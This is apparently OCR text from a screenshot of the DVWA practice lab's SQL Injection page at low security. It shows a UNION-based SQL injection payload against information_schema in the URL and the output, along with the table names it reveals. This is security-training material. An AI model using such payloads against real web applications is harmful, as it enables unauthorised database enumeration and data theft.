 .50.101/dvwa/vulnerabilities/sqli/?id='+UNION+select+table_name%2Ctable_schema+from+information_schema.tables+where+TABLE_SCHEMA%3D'dvwa'+%23&Submit=Submit#
ms Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: ' UNION select table_name,table_schema from information_schema.tables where TABLE_SCHEMA='dvwa' #
First name: guestbook
Surname: dvwa
ID: ' UNION select table_name,table_schema from information_schema.tables where TABLE_SCHEMA='dvwa' #
First name: users
Surname: dvwa
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
View Source View Help
Username: admin
Security Level: low
PHPIDS: disabled
Damn Vulnerable Web Application (DVWA) v1.0.7
CTRL (DEST
23:27
19/09/2024
Cerca